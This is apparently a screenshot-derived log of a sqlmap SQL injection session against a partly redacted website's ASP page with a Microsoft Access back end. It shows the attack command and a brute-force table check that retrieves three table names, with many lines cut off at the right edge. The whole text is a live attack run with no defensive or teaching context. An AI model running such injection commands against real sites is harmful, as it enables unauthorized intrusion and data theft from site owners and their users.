 sqlmap - sqlmap.py -u "http://www. /dyggg.asp?id=13" --dbms=access
[15:51:08] [WARNING] the SQL query provided does not return any outpu
[15:51:08] [WARNING] in case of continuous data retrieval problems yo
ed to try a switch '--no-cast'
[15:51:08] [INFO] fetching number of tables for database 'Microsoft_A
rdb'
[15:51:08] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[15:51:08] [INFO] retrieved:
[15:51:09] [WARNING] unable to retrieve the number of tables for data
soft_Access_masterdb'
[15:51:09] [ERROR] cannot retrieve table names, back-end DBMS is Acce
do you want to use common table existence check? [Y/n/q] y
[15:51:11] [INFO] checking table existence using items from 'C:\Pytho
txt\common-tables.txt'
[15:51:11] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:51:12] [INFO] starting 10 threads
[15:51:20] [INFO] retrieved: report
[15:51:42] [INFO] retrieved: system
[15:51:48] [INFO] tried 329/3139 items (10%)
[15:51:48] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request
[15:51:48] [WARNING] if the problem persists please try to lower the
sed threads (option '--threads')
[15:53:31] [INFO] tried 1157/3139 items (37%)
[15:53:31] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request
[15:54:38] [INFO] retrieved: info
Database: Microsoft_Access_masterdb
[3 tables]
+--------+
| info   |
| report |
| system |
+--------+
[15:57:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3134 times
[15:57:45] [INFO] fetched data logged to text files under 'C:\Documen
ings\Administrator\.sqlmap\output\w .com'